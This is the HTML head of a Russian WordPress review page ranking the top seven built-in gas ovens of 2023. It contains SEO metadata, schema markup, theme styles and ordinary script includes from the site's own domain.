

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda/
body_size: 43851
content:
<!doctype html>
<html dir="ltr" lang="ru-RU" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>ТОП—7. Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года! - ДамСовет</title>

		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<meta name="description" content="И снова всем привет. В этом обзоре я приготовил для вас лучшие модели встраиваемых газовых духовых шкафов. GEFEST ДГЭ 621-03 Объём духовки: 52 л Мощность: 1245 Вт Максимальная температура: 240°С Гриль: есть, электрический Конвекция: нет Вертел Управление: механическое Электроподжиг Газ-контроль Таймер GEFEST ДГЭ 621-03 – один из самых доступных и популярных духовых шкафов в нашем" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ru_RU" />
		<meta property="og:site_name" content="ДамСовет - Обзоры, рейтинги и топы лучших" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="ТОП—7. Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года! - ДамСовет" />
		<meta property="og:description" content="И снова всем привет. В этом обзоре я приготовил для вас лучшие модели встраиваемых газовых духовых шкафов. GEFEST ДГЭ 621-03 Объём духовки: 52 л Мощность: 1245 Вт Максимальная температура: 240°С Гриль: есть, электрический Конвекция: нет Вертел Управление: механическое Электроподжиг Газ-контроль Таймер GEFEST ДГЭ 621-03 – один из самых доступных и популярных духовых шкафов в нашем" />
		<meta property="og:url" content="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda/" />
		<meta property="article:published_time" content="2023-07-06T19:42:06+00:00" />
		<meta property="article:modified_time" content="2023-07-10T16:04:00+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="ТОП—7. Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года! - ДамСовет" />
		<meta name="twitter:description" content="И снова всем привет. В этом обзоре я приготовил для вас лучшие модели встраиваемых газовых духовых шкафов. GEFEST ДГЭ 621-03 Объём духовки: 52 л Мощность: 1245 Вт Максимальная температура: 240°С Гриль: есть, электрический Конвекция: нет Вертел Управление: механическое Электроподжиг Газ-контроль Таймер GEFEST ДГЭ 621-03 – один из самых доступных и популярных духовых шкафов в нашем" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#blogposting","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0433\u0430\u0437\u043e\u0432\u044b\u0435 \u0434\u0443\u0445\u043e\u0432\u044b\u0435 \u0448\u043a\u0430\u0444\u044b. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","headline":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0433\u0430\u0437\u043e\u0432\u044b\u0435 \u0434\u0443\u0445\u043e\u0432\u044b\u0435 \u0448\u043a\u0430\u0444\u044b. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430!","author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"publisher":{"@id":"https:\/\/damsovet.net\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/07\/1-1-59.webp","width":1000,"height":1000},"datePublished":"2023-07-06T22:42:06+03:00","dateModified":"2023-07-10T19:04:00+03:00","inLanguage":"ru-RU","mainEntityOfPage":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#webpage"},"isPartOf":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#webpage"},"articleSection":"\u0412\u0430\u0440\u043e\u0447\u043d\u044b\u0435 \u043f\u0430\u043d\u0435\u043b\u0438, \u0433\u0430\u0437\u043e\u0432\u044b\u0435 \u0438 \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u043f\u043b\u0438\u0442\u044b"},{"@type":"BreadcrumbList","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/damsovet.net\/#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https:\/\/damsovet.net\/","nextItem":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#listItem"},{"@type":"ListItem","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#listItem","position":2,"name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0433\u0430\u0437\u043e\u0432\u044b\u0435 \u0434\u0443\u0445\u043e\u0432\u044b\u0435 \u0448\u043a\u0430\u0444\u044b. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430!","previousItem":"https:\/\/damsovet.net\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/damsovet.net\/#organization","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","url":"https:\/\/damsovet.net\/"},{"@type":"Person","@id":"https:\/\/damsovet.net\/author\/user3\/#author","url":"https:\/\/damsovet.net\/author\/user3\/","name":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432","image":{"@type":"ImageObject","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#authorImage","url":"https:\/\/damsovet.net\/wp-content\/plugins\/wp-user-avatar\/deprecated\/wp-user-avatar\/images\/wpua-96x96.png","width":96,"height":96,"caption":"\u0418\u0432\u0430\u043d \u0421\u043c\u0438\u0440\u043d\u043e\u0432"}},{"@type":"WebPage","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#webpage","url":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/","name":"\u0422\u041e\u041f\u20147. \u041b\u0443\u0447\u0448\u0438\u0435 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0435 \u0433\u0430\u0437\u043e\u0432\u044b\u0435 \u0434\u0443\u0445\u043e\u0432\u044b\u0435 \u0448\u043a\u0430\u0444\u044b. \u0420\u0435\u0439\u0442\u0438\u043d\u0433 2023 \u0433\u043e\u0434\u0430! - \u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u0418 \u0441\u043d\u043e\u0432\u0430 \u0432\u0441\u0435\u043c \u043f\u0440\u0438\u0432\u0435\u0442. \u0412 \u044d\u0442\u043e\u043c \u043e\u0431\u0437\u043e\u0440\u0435 \u044f \u043f\u0440\u0438\u0433\u043e\u0442\u043e\u0432\u0438\u043b \u0434\u043b\u044f \u0432\u0430\u0441 \u043b\u0443\u0447\u0448\u0438\u0435 \u043c\u043e\u0434\u0435\u043b\u0438 \u0432\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u044b\u0445 \u0433\u0430\u0437\u043e\u0432\u044b\u0445 \u0434\u0443\u0445\u043e\u0432\u044b\u0445 \u0448\u043a\u0430\u0444\u043e\u0432. GEFEST \u0414\u0413\u042d 621-03 \u041e\u0431\u044a\u0451\u043c \u0434\u0443\u0445\u043e\u0432\u043a\u0438: 52 \u043b \u041c\u043e\u0449\u043d\u043e\u0441\u0442\u044c: 1245 \u0412\u0442 \u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0430\u044f \u0442\u0435\u043c\u043f\u0435\u0440\u0430\u0442\u0443\u0440\u0430: 240\u00b0\u0421 \u0413\u0440\u0438\u043b\u044c: \u0435\u0441\u0442\u044c, \u044d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u041a\u043e\u043d\u0432\u0435\u043a\u0446\u0438\u044f: \u043d\u0435\u0442 \u0412\u0435\u0440\u0442\u0435\u043b \u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435: \u043c\u0435\u0445\u0430\u043d\u0438\u0447\u0435\u0441\u043a\u043e\u0435 \u042d\u043b\u0435\u043a\u0442\u0440\u043e\u043f\u043e\u0434\u0436\u0438\u0433 \u0413\u0430\u0437-\u043a\u043e\u043d\u0442\u0440\u043e\u043b\u044c \u0422\u0430\u0439\u043c\u0435\u0440 GEFEST \u0414\u0413\u042d 621-03 \u2013 \u043e\u0434\u0438\u043d \u0438\u0437 \u0441\u0430\u043c\u044b\u0445 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u044b\u0445 \u0438 \u043f\u043e\u043f\u0443\u043b\u044f\u0440\u043d\u044b\u0445 \u0434\u0443\u0445\u043e\u0432\u044b\u0445 \u0448\u043a\u0430\u0444\u043e\u0432 \u0432 \u043d\u0430\u0448\u0435\u043c","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/damsovet.net\/#website"},"breadcrumb":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#breadcrumblist"},"author":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"creator":{"@id":"https:\/\/damsovet.net\/author\/user3\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/damsovet.net\/wp-content\/uploads\/2023\/07\/1-1-59.webp","@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#mainImage","width":1000,"height":1000},"primaryImageOfPage":{"@id":"https:\/\/damsovet.net\/kuhonnaya-tehnika\/varochnye-paneli\/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda\/#mainImage"},"datePublished":"2023-07-06T22:42:06+03:00","dateModified":"2023-07-10T19:04:00+03:00"},{"@type":"WebSite","@id":"https:\/\/damsovet.net\/#website","url":"https:\/\/damsovet.net\/","name":"\u0414\u0430\u043c\u0421\u043e\u0432\u0435\u0442","description":"\u041e\u0431\u0437\u043e\u0440\u044b, \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0438 \u0438 \u0442\u043e\u043f\u044b \u043b\u0443\u0447\u0448\u0438\u0445","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/damsovet.net\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ДамСовет &raquo; Лента комментариев к &laquo;ТОП—7. Лучшие встраиваемые газовые духовые шкафы. Рейтинг 2023 года!&raquo;" href="https://damsovet.net/kuhonnaya-tehnika/varochnye-paneli/top-7-luchshie-vstraivaemye-gazovye-duhovye-shkafy-rejting-2023-goda/feed/" />

		<style type="text/css">
			.mistape-test, .mistape_mistake_inner {color: #00bdee !important;}
			#mistape_dialog h2::before, #mistape_dialog .mistape_action, .mistape-letter-back {background-color: #00bdee !important; }
			#mistape_reported_text:before, #mistape_reported_text:after {border-color: #00bdee !important;}
            .mistape-letter-front .front-left {border-left-color: #00bdee !important;}
            .mistape-letter-front .front-right {border-right-color: #00bdee !important;}
            .mistape-letter-front .front-bottom, .mistape-letter-back > .mistape-letter-back-top, .mistape-letter-top {border-bottom-color: #00bdee !important;}
            .mistape-logo svg {fill: #00bdee !important;}
		</style>
		<link rel='stylesheet' id='wp-block-library-css' href='https://damsovet.net/wp-includes/css/dist/block-library/style.min.css?ver=6.6.2'  media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.17'  media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.6.2'  media='all' />
<link rel='stylesheet' id='mistape-front-css' href='https://damsovet.net/wp-content/plugins/mistape/assets/css/mistape-front.css?ver=1.3.8'  media='all' />
<link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap&#038;ver=6.6.2'  media='all' />
<link rel='stylesheet' id='reboot-style-css' href='https://damsovet.net/wp-content/themes/reboot/assets/css/style.min.css?ver=1.5.3'  media='all' />
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.17" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://damsovet.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.17" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://damsovet.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://damsovet.net/wp-json/wp/v2/posts/283102" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://damsovet.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
